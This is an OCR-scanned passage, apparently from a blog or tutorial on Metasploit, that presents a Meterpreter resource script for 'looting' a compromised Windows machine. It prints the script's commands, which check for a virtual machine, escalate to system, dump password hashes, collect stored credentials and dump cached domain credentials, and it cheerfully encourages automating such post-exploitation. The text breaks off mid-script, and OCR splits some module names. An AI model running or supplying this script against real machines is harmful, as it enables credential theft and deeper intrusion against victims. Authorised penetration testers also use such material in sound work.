
The last script is just a quick one for looting information from a
windows machine once you compromised it with
meterpreter
. It's by
far no
winenum
, but it grabs a set of information that was highly
valuable to me in a quick and efficient stream, when combining it
with
spool
. I just chain together my favorite Windows
post modules
and loot the victim for data. Again the fun part here is that we can
automate our post-exploitation,
imagine the possibilities
!
:~/$ vi post_windows.rc
run post/windows/gather/checkvm
getuid
sysinfo
getsytem
run post/windows/gather/hashdump
run
post/windows/gather/credentials/credential_
collector
run post/windows/gather/cachedump
run